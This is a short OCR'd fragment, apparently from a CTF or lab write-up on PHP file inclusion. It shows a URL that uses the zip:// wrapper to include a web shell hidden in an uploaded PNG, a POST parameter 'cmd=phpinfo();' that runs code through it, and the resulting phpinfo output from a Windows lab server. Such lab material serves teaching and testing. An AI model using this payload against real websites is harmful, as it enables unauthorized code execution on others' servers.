 http://www.ctfs-wiki.com/FI/FI.php?filename=zip://shell.png%23shell.php
Enable Post data Enable Referrer
cmd=phpinfo();
PHP Version 5.3.29
php
System Windows NT TEST-B9EDF20207 5.2 build 3790 (Windows Server 2003 Enterprise
Edition Service Pack 2) i586
Build Date Aug 15 2014 19:01:45
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--
Command disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-
mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze"
Server API CGI/FastCGI
Virtual Directory disabled